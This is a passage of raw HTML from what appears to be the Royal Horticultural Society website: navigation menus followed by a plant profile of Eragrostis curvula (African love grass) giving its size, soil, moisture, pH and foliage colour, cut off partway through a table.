                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens">RHS Gardens</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/bridgewater">RHS Bridgewater, Greater Manchester</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/harlow-carr">RHS Harlow Carr, Yorkshire</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/hyde-hall">RHS Hyde Hall, Essex</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/rosemoor">RHS Rosemoor, Devon</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/wisley">RHS Wisley, Surrey</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/gardens/partner-gardens">RHS Partner Gardens</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events">RHS Flower Shows</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--search" href="/gardens/search-form">Find a garden</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/event-search">What’s on</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Learn</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/education-learning">Learning</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/courses-workshops">Courses &amp; Workshops</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/bursaries-grants">Bursaries</a>
                        </li>
                        <!--<li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/gardening-children-schools">Schools and Children</a>
                        </li>-->
						<li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/school-gardening">Schools</a>
                        </li>
						<li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/children-young-people">Children and young people</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/libraries">RHS Libraries</a>
                        </li>
                    </ul>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--haschild" href="/education-learning/qualifications-and-training">Qualifications &amp; training</a>
                    <a role="menuitem" class="mobile-nav__sub mobile-nav__sub--forward js-mobile-nav-forward" href="#"></a>
                    <ul class="mobile-nav__group mobile-nav__group--2" role="menu">
                        <li role="none">
                            <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/careers-horticulture" target="_self">Grow careers</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/rhs-qualifications" target="_self">RHS Qualifications</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/rhs-qualifications/find-a-centre" target="_self">Find an approved centre</a>
                        </li>

                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/work-based-training" target="_self">Work-based training</a>
                        </li>
                        <li role="none">
                            <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/qualifications-and-training/master-of-horticulture" target="_self">Master of Horticulture</a>
                        </li>
                    </ul>




                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/education-learning/careers">Grow Careers</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shows-events/event-search">Courses calendar</a>
                </li>
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="https://schoolgardening.rhs.org.uk/home">Campaign for School Gardening</a>
                </li>-->
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Science</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science">RHS Science & Collections</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/research">Research areas</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/meet-the-team">Meet the team</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/help-our-research">Help our research</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/conservation-biodiversity/conserving-garden-plants/rhs-herbarium">Herbarium</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/science/events">What’s on</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Shop</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" href="#" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop">Visit the RHS shop</a>
                </li>
                <!--<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__root--action" href="/shop/mothers-day">Mother's day gifts from the RHS</a>
                </li>-->
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk" target="_blank" rel="noopener">Shop plants — <span class="text-xs">rhsplants.co.uk</span></a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="http://www.rhsprints.co.uk/" target="_blank" rel="noopener">Shop prints — <span class="text-xs">rhsprints.co.uk</span></a>
                </li>
				<li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk/rhs-christmas" target="_blank" rel="noopener">RHS Gifting — <span class="text-xs">rhsplants.co.uk</span></a>
                </li>
               <!-- <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub mobile-nav__sub--external" href="https://www.rhsplants.co.uk/rhs-christmas" target="_blank">RHS Gifting — <span class="text-xs">rhsplants.co.uk</span></a>
                </li>-->
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop/vouchers" rel="noopener">Gift cards and vouchers</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/offers">Special offers</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop/garden-centres">Our shops &amp; garden centres</a>
                </li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/shop/licensed-products">Other stockists</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">About us</a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none">
                    <a href="#" class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" role="menuitem">Back</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us" class="mobile-nav__sub">About us</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/what-we-do" class="mobile-nav__sub">What we do</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/our-people " class="mobile-nav__sub">Our people</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/support-us" class="mobile-nav__sub">Support us</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/careers" class="mobile-nav__sub">Careers</a>
                </li>
                <li role="none">
                    <a role="menuitem" href="/about-us/commercial-opportunities" class="mobile-nav__sub">Commercial</a>
                </li>
            </ul>
        </li>
        <li role="none">
            <a class="mobile-nav__root mobile-nav__root--haschild js-mobile-nav-forward" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">My RHS <i class="rhs-icon rhs-icon-user" aria-hidden="true"></i></a>
            <ul class="mobile-nav__group mobile-nav__group--1" role="menu">
                <li role="none"><a href="#" class="mobile-nav__sub mobile-nav__sub--back js-mobile-nav-back" role="menuitem">Back</a></li>
                <li role="none">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu"  class="mobile-nav__sub mobile__Login__logout" href="/auth/login">Log in</a>
                </li>
                <li role="none" class="mobile__Register">
                    <a role="menuitem" data-ga-link-type="text" data-ga-component-name="mega-menu" class="mobile-nav__sub" href="/register">Register</a>
                </li>
            </ul>
        </li>
    </ul>
</div>

                <div id="mobile-nav-search" data-type="panel" class="mobile-nav__panel js-mobile-nav-panel">
                    <div class="nav-dropdown">

                        <div class="wrapper">
                            <div class="toolbar toolbar--sticky-search">
                                <div class="l-row">
                                    <div class="l-col-xs-12 l-col-sm-12 l-col-md-8 l-col-centered">

                                        <div class="search-form-mobile"></div>

                                    </div>
                                </div>
                            </div>
                        </div>

                    </div>
                </div>

            

            </div>
        </div>
    </div>

    <div id="mega-menu" class="mega-menu" data-url="/api/menu/mainnav?MenuType=DESKTOP">
        <div id="mega-menu-outer" class="mega-menu__outer">
            <div id="mega-menu-inner" class="mega-menu__inner">
                <div   class="wrapper">

                    <div class="loading">
                        <div class="loading__message"></div>
                    </div>

                </div>
            </div>
        </div>
        <a href="#" class="mega-menu__close js-mega-menu-close">Close <i class="fa fa-angle-double-up"></i></a>
    </div>

    <div id="nav-search" class="nav-dropdown nav-dropdown--full">

        <div class="wrapper">
            <div class="toolbar toolbar--sticky-search">
                <div class="l-row">
                    <div class="l-col-xs-12 l-col-sm-12 l-col-md-8 l-col-centered">

                        <div class="form-input-group u-m-b-0">   
                            <div class="form-input-group__control">
                                <div class="form-input">                                                        
                                    <input name="ctl00$MainMegaMenu$txtUnivSearchSticky" type="text" id="txtUnivSearchSticky" placeholder="Enter keyword(s)" class="form-control search-auto-complete enterkey-enable" data-searchtype="general" data-defaultbuttonname="btnUnivSearchSticky" autocomplete="off" />
                                </div>
                            </div>
                            <span class="form-input-group__btn">
                                <button id="btnUnivSearchSticky" class="form-btn form-btn--outline form-btn--input-group"><span class="form-btn__text">Search</span></button>                                                    
                            </span>        
                        </div> 

                    </div>
                </div>
            </div>
        </div>

    </div>
         
</nav>
    <div id="skip-content">
             
    <input type="hidden" value="86011" id="hdnPlantId" />       
    
    <style ng-app-id="serverApp">.owl-theme[_ngcontent-serverApp-c3098439908]{display:block}</style><app-root _nghost-serverapp-c144725313 ng-version="16.2.12" ng-server-context="ssr"><app-nav _ngcontent-serverapp-c144725313><app-bread-crumbs _nghost-serverapp-c2245744208 class="ng-star-inserted"><div _ngcontent-serverapp-c2245744208 class="ng-star-inserted"><div class="secondary-nav"><div class="breadcrumb-bg"></div><div class="secondary-nav__content noindex"><ul class="breadcrumb-nav"><li class="level-one"><a href="/plants">Plants</a></li></ul><ul class="present-nav"><li><a href="/plants/new-plants"><span>New plants</span></a></li><li><a href="/plants/annuals"><span>Annuals</span></a></li><li><a href="/plants/plants-blogs"><span>Blogs</span></a></li><li><a href="/plants/bulbs"><span>Bulbs</span></a></li><li><a href="/plants/climbers"><span>Climbers</span></a></li><li><a href="/plants/search-form"><span>Find a plant</span></a></li><li><a href="/plants/fruit"><span>Fruit</span></a></li><li><a href="/plants/herbs"><span>Herbs</span></a></li><li><a href="/plants/perennials"><span>Perennials</span></a></li><li><a href="/plants/plants-for-places"><span>Plants for places</span></a></li><li><a href="/plants/trials-awards"><span>Trials &amp; awards</span></a></li><li><a href="/plants/horticulture-hub"><span>Horticulture Hub</span></a></li><li><a href="/plants/shrubs"><span>Shrubs</span></a></li><li><a href="/plants/trees"><span>Trees</span></a></li><li><a href="/plants/vegetables"><span>Veg</span></a></li><li><a href="/plants/types"><span>Types</span></a></li></ul></div></div></div><!----><!----></app-bread-crumbs><!----><app-global-banner class="ng-tns-c871438486-0 ng-star-inserted"><section class="section section--flush ng-tns-c871438486-0 ng-trigger ng-trigger-slideUpDown ng-star-inserted"><div id="rhs-global-banner" class="ng-tns-c871438486-0"></div></section><!----></app-global-banner><!----></app-nav><router-outlet _ngcontent-serverapp-c144725313></router-outlet><app-plant-details-page _nghost-serverapp-c87603076 class="ng-star-inserted"><!----><div _ngcontent-serverapp-c87603076 class="panel panel--alt"><div _ngcontent-serverapp-c87603076 class="panel__content text-center text-xs u-p-2"><i _ngcontent-serverapp-c87603076 class="far fa-search"></i>&nbsp;<strong _ngcontent-serverapp-c87603076>Not the plant you're looking for? <a _ngcontent-serverapp-c87603076 href class="link">Search over 300,000 plants</a></strong><app-plants-quick-search-modal _ngcontent-serverapp-c87603076 _nghost-serverapp-c3228885751></app-plants-quick-search-modal></div></div><!----><lib-plant-details-full _ngcontent-serverapp-c87603076 _nghost-serverapp-c1841723311 class="ng-star-inserted"><section _ngcontent-serverapp-c1841723311 class="section"><div _ngcontent-serverapp-c1841723311 class="section__container"><div _ngcontent-serverapp-c1841723311 class="l-layout"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="l-row l-row--space l-row--compact"><div _ngcontent-serverapp-c1841723311 class="l-col-xs-12 l-col-lg-6"><div _ngcontent-serverapp-c1841723311 class="l-module ng-star-inserted"><a _ngcontent-serverapp-c1841723311 data-ga-link-type="text" data-ga-component-name="app-plant-details-full" class="heading-link heading-link--forward invisible" href="/plants/search-form">Search more plants</a></div><!----></div><div _ngcontent-serverapp-c1841723311 class="l-col-xs-12 l-col-lg-6"><div _ngcontent-serverapp-c1841723311 class="l-module"><span _ngcontent-serverapp-c1841723311 class="label ng-star-inserted">Grass Like</span><!----><!----></div></div></div></div><div _ngcontent-serverapp-c1841723311 class="l-module u-m-t-2 clear-both"><div _ngcontent-serverapp-c1841723311 class="l-row l-row--space"><div _ngcontent-serverapp-c1841723311 class="l-col-lg-6 l-col-lg--push-6"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="l-module__content u-p-l-1-lg"><h1 _ngcontent-serverapp-c1841723311 class="h1--alt"><span _ngcontent-serverapp-c1841723311><em>Eragrostis</em> <em>curvula</em></span><!----></h1><p _ngcontent-serverapp-c1841723311 class="summary summary--sub">African love grass</p><p _ngcontent-serverapp-c1841723311 class="ng-star-inserted">A deciduous perennial grass forming a dense clump of rough, dark green, linear leaves, with large arching panicles of grey-green spikelets in summer</p><!----></div></div><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="l-module__content u-p-l-1-lg"><div _ngcontent-serverapp-c1841723311 class="l-row l-row--space"><div _ngcontent-serverapp-c1841723311 class="l-col-md-6"><div _ngcontent-serverapp-c1841723311 class="l-module text-small ng-star-inserted"><h6 _ngcontent-serverapp-c1841723311 class="text-small u-m-b-0">Other common names</h6><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">weeping love grass</span><!----><!----><!----><!----></div><!----><div _ngcontent-serverapp-c1841723311 class="l-module text-small ng-star-inserted"><h6 _ngcontent-serverapp-c1841723311 class="text-small u-m-b-0">Synonyms</h6><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted"><em>Eragrostis</em> aff. <em>chloromelas</em></span><!----><!----><!----><!----></div><!----></div><div _ngcontent-serverapp-c1841723311 class="l-col-md-6"><div _ngcontent-serverapp-c1841723311 class="l-module ng-star-inserted"><div _ngcontent-serverapp-c1841723311 id="THX_TOP_RIGHT" class="THX_TOP_RIGHT"><app-cta-small _ngcontent-serverapp-c1841723311 path><!----><div class="band band--tone-action band--inner u-m-b-3 u-p-1 has-promo aside membership-promo rhs-logo clr ng-star-inserted"><div class="u-p-2 text-tight text-left"><div class="has-promo__padding"><!----><p class="ng-star-inserted">Join the RHS <strong>today</strong> and <span>save </span>1/3</p><!----></div><a data-ga-link-type="button" data-ga-component-name="app-cta-small" target="_self" class="button button--alt-2 button--secondary button--small button--w-100 ng-star-inserted" href="/join" analyticsdata="Join the RHS <strong>today</strong> and <span>save </span>1/3"><span class="button__text">Join now</span><span class="button__icon button__icon--right"></span></a><!----></div></div><!----><!----></app-cta-small></div></div><!----></div></div></div></div></div><div _ngcontent-serverapp-c1841723311 class="l-col-lg-6 l-col-lg--pull-6"><div _ngcontent-serverapp-c1841723311 class="l-module ng-star-inserted"><app-plants-images-carousel _ngcontent-serverapp-c1841723311 _nghost-serverapp-c1620955035><div _ngcontent-serverapp-c1620955035 class="carousel carousel--gallery"><!----><div _ngcontent-serverapp-c1620955035 class="carousel__items carousel__items--4x3"><owl-carousel-o _ngcontent-serverapp-c1620955035 _nghost-serverapp-c3098439908><div _ngcontent-serverapp-c3098439908 class="owl-carousel owl-theme owl-loaded owl-drag"><div _ngcontent-serverapp-c3098439908 class="owl-stage-outer ng-star-inserted"><owl-stage _ngcontent-serverapp-c3098439908 class="ng-tns-c556756694-2 ng-star-inserted"><div class="ng-tns-c556756694-2"><div class="owl-stage ng-tns-c556756694-2" style="width: NaNpx; transform: translate3d(0px,0px,0px); transition: 0s;"><div class="owl-item ng-tns-c556756694-2 ng-trigger ng-trigger-autoHeight ng-star-inserted" style="width: NaNpx; margin-right: 16px; height: *;"><div _ngcontent-serverapp-c1620955035 class="carousel__item ng-star-inserted" style><div _ngcontent-serverapp-c1620955035 class="carousel__image-container image-frame image-frame--4x3 js-carousel-nav-target"><div _ngcontent-serverapp-c1620955035 class="responsive-image responsive-image--4x3 responsive-image--no-placeholder"><div _ngcontent-serverapp-c1620955035 class="image-overlay image-overlay--tint image-overlay--large image-overlay--bottom"><span _ngcontent-serverapp-c1620955035 class="text-small">© RHS 2002</span></div><img _ngcontent-serverapp-c1620955035 alt class="responsive-image__img" src="https://apps.rhs.org.uk/plantselectorimages/detail/WSY0035462_4067.jpg" fetchpriority="high"></div></div></div><!----><!----></div><!----><!----></div></div></owl-stage></div><!----><div _ngcontent-serverapp-c3098439908 class="owl-nav disabled ng-star-inserted"><div _ngcontent-serverapp-c3098439908 class="owl-prev">prev</div><div _ngcontent-serverapp-c3098439908 class="owl-next">next</div></div><div _ngcontent-serverapp-c3098439908 class="owl-dots disabled ng-star-inserted"><!----></div><!----><!----></div></owl-carousel-o></div></div></app-plants-images-carousel></div><!----><div _ngcontent-serverapp-c1841723311 class="l-module ng-star-inserted"><app-add-plant-to-collection _ngcontent-serverapp-c1841723311 _nghost-serverapp-c1585334434><!----><div _ngcontent-serverapp-c1585334434 class="rmg-action-button rmg-action-button--default ng-star-inserted"><a _ngcontent-serverapp-c1585334434 title="Save to My plants" class="button button--alt button--ghost button--small u-m-b-1"><span _ngcontent-serverapp-c1585334434 class="button__text">Save to My plants</span><span _ngcontent-serverapp-c1585334434 class="button__icon"><i _ngcontent-serverapp-c1585334434 class="rhs-icon rhs-icon-favourite"></i></span></a></div><!----><!----><!----></app-add-plant-to-collection><lib-learn-more-modal _ngcontent-serverapp-c1841723311></lib-learn-more-modal></div><!----><div _ngcontent-serverapp-c1841723311 class="l-module ng-star-inserted"><h6 _ngcontent-serverapp-c1841723311>Buy this plant</h6><ul _ngcontent-serverapp-c1841723311 class="plants-button-list"><!----><li _ngcontent-serverapp-c1841723311 class="plants-button-list__item ng-star-inserted"><span _ngcontent-serverapp-c1841723311 class="text-small"><strong _ngcontent-serverapp-c1841723311>Plant nurseries</strong></span><br _ngcontent-serverapp-c1841723311><a _ngcontent-serverapp-c1841723311 data-ga-link-type="text" data-ga-component-name="app-plant-details-full" target="_self" routerlink="/plants/nurseries-search-result" class="button button--link button--small u-m-b-0" href="/plants/nurseries-search-result"><span _ngcontent-serverapp-c1841723311 class="button__text">9 suppliers</span><span _ngcontent-serverapp-c1841723311 class="button__icon button__icon--right"></span></a></li><!----></ul></div><!----></div></div></div><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="plant-attributes"><div _ngcontent-serverapp-c1841723311 class="plant-attributes__panel"><div _ngcontent-serverapp-c1841723311 class="plant-attributes__header"><h6 _ngcontent-serverapp-c1841723311 class="plant-attributes__heading">Size</h6><div _ngcontent-serverapp-c1841723311 class="plant-attributes__header-indicator"></div></div><div _ngcontent-serverapp-c1841723311 class="plant-attributes__content"><div _ngcontent-serverapp-c1841723311 class="l-row l-row--space l-row--auto-clear"><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-6 l-col-md-6 l-col-lg-6 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="flag flag--small flag--top"><div _ngcontent-serverapp-c1841723311 class="flag__img"><i _ngcontent-serverapp-c1841723311 class="fal fa-long-arrow-alt-up fa-fw"></i></div><div _ngcontent-serverapp-c1841723311 class="flag__body"><h6 _ngcontent-serverapp-c1841723311 class="text-small u-m-b-0">Ultimate height</h6> 1–1.5 metres </div></div></div></div><!----><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-6 l-col-md-6 l-col-lg-6 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="flag flag--small flag--top"><div _ngcontent-serverapp-c1841723311 class="flag__img"><i _ngcontent-serverapp-c1841723311 class="fal fa-clock fa-fw"></i></div><div _ngcontent-serverapp-c1841723311 class="flag__body"><h6 _ngcontent-serverapp-c1841723311 class="text-small u-m-b-0">Time to ultimate height</h6> 2–5 years </div></div></div></div><!----><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-6 l-col-md-6 l-col-lg-6 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="flag flag--small flag--top"><div _ngcontent-serverapp-c1841723311 class="flag__img"><i _ngcontent-serverapp-c1841723311 class="fal fa-arrows-alt-h fa-fw"></i></div><div _ngcontent-serverapp-c1841723311 class="flag__body"><h6 _ngcontent-serverapp-c1841723311 class="text-small u-m-b-0">Ultimate spread</h6> 0.5–1 metres </div></div></div></div><!----></div></div></div><div _ngcontent-serverapp-c1841723311 class="plant-attributes__panel"><div _ngcontent-serverapp-c1841723311 class="plant-attributes__header"><h6 _ngcontent-serverapp-c1841723311 class="plant-attributes__heading">Growing conditions</h6><div _ngcontent-serverapp-c1841723311 class="plant-attributes__header-indicator"></div></div><div _ngcontent-serverapp-c1841723311 class="plant-attributes__content"><div _ngcontent-serverapp-c1841723311 class="l-row l-row--space l-row--compact l-row--auto-clear ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-3 l-col-md-6 l-col-lg-3 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="flag flag--small"><div _ngcontent-serverapp-c1841723311 class="flag__img"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--chalk"></span></div><div _ngcontent-serverapp-c1841723311 class="flag__body">Chalk</div></div></div></div><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-3 l-col-md-6 l-col-lg-3 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="flag flag--small"><div _ngcontent-serverapp-c1841723311 class="flag__img"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--loam"></span></div><div _ngcontent-serverapp-c1841723311 class="flag__body">Loam</div></div></div></div><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-3 l-col-md-6 l-col-lg-3 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-module"><div _ngcontent-serverapp-c1841723311 class="flag flag--small"><div _ngcontent-serverapp-c1841723311 class="flag__img"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--sand"></span></div><div _ngcontent-serverapp-c1841723311 class="flag__body">Sand</div></div></div></div><!----></div><!----><div _ngcontent-serverapp-c1841723311 class="l-row l-row--space l-row--auto-clear"><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-6 l-col-md-6 l-col-lg-6 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-module"><h6 _ngcontent-serverapp-c1841723311 class="text-small u-m-b-0">Moisture</h6><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Moist but well–drained, </span><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Well–drained</span><!----></div></div><!----><div _ngcontent-serverapp-c1841723311 class="l-col-xs-6 l-col-sm-6 l-col-md-6 l-col-lg-6 ng-star-inserted"><div _ngcontent-serverapp-c1841723311 class="l-module"><h6 _ngcontent-serverapp-c1841723311 class="text-small u-m-b-0">pH</h6><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Acid, </span><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Alkaline, </span><span _ngcontent-serverapp-c1841723311 class="ng-star-inserted">Neutral</span><!----></div></div><!----></div></div></div><div _ngcontent-serverapp-c1841723311 class="plant-attributes__panel"><div _ngcontent-serverapp-c1841723311 class="plant-attributes__header"><div _ngcontent-serverapp-c1841723311 class="l-row"><div _ngcontent-serverapp-c1841723311 class="l-col-xs-12 l-col-sm-12 l-col-md-6"><div _ngcontent-serverapp-c1841723311 class="l-module"><h6 _ngcontent-serverapp-c1841723311 class="plant-attributes__heading">Colour &amp; scent</h6></div></div><!----></div><div _ngcontent-serverapp-c1841723311 class="plant-attributes__header-indicator"></div></div><div _ngcontent-serverapp-c1841723311 class="plant-attributes__content"><table _ngcontent-serverapp-c1841723311 class="table table--plant-details"><tr _ngcontent-serverapp-c1841723311><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left">Stem</td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left">Flower</td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left">Foliage</td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left">Fruit</td></tr><tr _ngcontent-serverapp-c1841723311><th _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left">Spring</th><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell table__cell--left"><span _ngcontent-serverapp-c1841723311 class="tooltip-v2 tooltip-v2--auto tooltip-v2--edge ng-star-inserted"><span _ngcontent-serverapp-c1841723311 class="plant-icon plant-icon--foliage-green u-img-zoom-100-sm u-img-zoom-75"></span><span _ngcontent-serverapp-c1841723311 role="tooltip" class="tooltip-v2__content"> Green </span></span><!----><!----><!----></td><td _ngcontent-serverapp-c1841723311 class="table__cell 